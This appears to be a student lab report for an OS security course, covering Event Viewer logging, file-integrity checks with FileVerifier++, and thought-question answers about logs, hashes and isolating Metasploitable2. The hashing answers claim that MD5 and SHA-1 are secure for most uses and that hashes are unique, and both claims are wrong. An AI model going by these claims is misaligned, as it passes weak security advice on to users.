



21. Click Applications and Services Logs and Microsoft Office Sessions.

22. Click on one of the log events.

23. Take a screenshot.



**4. Lab Task – 2: File Integrity in O/S Security**

7. Browse to and select your downloads directory.

8. Click OK.

9. Take a screenshot.









10. Click the Verify All button. (Browse to your downloads directory if necessary.)

11. Click OK.

12. Take a screenshot.



18. In the FileVerifier++ window, click Verify All again. (Browse to your downloads folder if necessary.)

19. Scroll down until you can see the text file that you changed. (It should be highlighted in red.)

20. Take a screenshot.



**6. Lab Task – 4: THOUGHT QUESTIONS**

1. **Will these security logs track failed logon attempts? From remote machines too?**
   * **Yes, the security logs can track failed logon attempts, both locally and remotely, depending on the configuration. By enabling auditing policies such as "Audit account logon events" and "Audit logon events" as described in the lab, failed logon attempts can be logged.**
2. **Will it track security events other than just logon/logoff events?**
   * **Yes, the security logs can track various security events beyond just logon/logoff events. These events may include changes to system files, access attempts to sensitive resources, modifications to user privileges, and more.**
3. **Can you use Event Viewer to view other logs?**
   * **Yes, besides security logs, Event Viewer can also be used to view other types of logs such as application logs, system logs, setup logs, and more. These logs provide information about different aspects of the system's operation and can be helpful for troubleshooting and monitoring.**
4. **Why is there a log that tracks which Microsoft Office programs you use and how long you use them?**
   * **This log may track Microsoft Office program usage and duration for auditing and accountability purposes. It can provide insights into user activities, aid in troubleshooting issues related to Office applications, and help enforce organizational policies regarding software usage.**
5. **How could a top-notch hacker keep you from knowing which files were changed?**
   * **A skilled hacker could employ various tactics to conceal changes made to files, such as modifying timestamps, manipulating log entries, using sophisticated evasion techniques, or exploiting vulnerabilities in logging mechanisms. Additionally, they might encrypt or hide their activities within legitimate system processes to avoid detection.**
6. **Can you calculate a hash for a single file?**
   * **Yes, a hash can be calculated for a single file using cryptographic hash functions such as MD5, SHA-1, or SHA-256. These hashes are unique representations of the file's contents and are commonly used for data integrity verification.**
7. **From the hash, could you tell what was changed in the file?**
   * **No, from the hash alone, you cannot determine what specific changes were made to the file. Hash functions are designed to produce unique fixed-length values for input data, but they do not provide information about the nature of the changes made.**
8. **Can you use the longest hash possible? How long is good enough?**
   * **While longer hash lengths generally provide stronger cryptographic security, the choice of hash length depends on the specific use case and security requirements. Common hash lengths such as 128-bit (MD5), 160-bit (SHA-1), and 256-bit (SHA-256) are widely considered secure for most applications.**
9. **Why do we need to assign an internal IP address (i.e., behind NAT) for Metasploitable2-Linux? What will happen if we assign a public IP to it?**
   * **Assigning an internal IP address (behind NAT) to Metasploitable2-Linux helps isolate it from direct exposure to the internet and provides a layer of security. If a public IP were assigned to it directly, the Metasploitable2-Linux machine would be accessible from the internet, significantly increasing its exposure to potential attacks.**









**SHELLSHOCK**

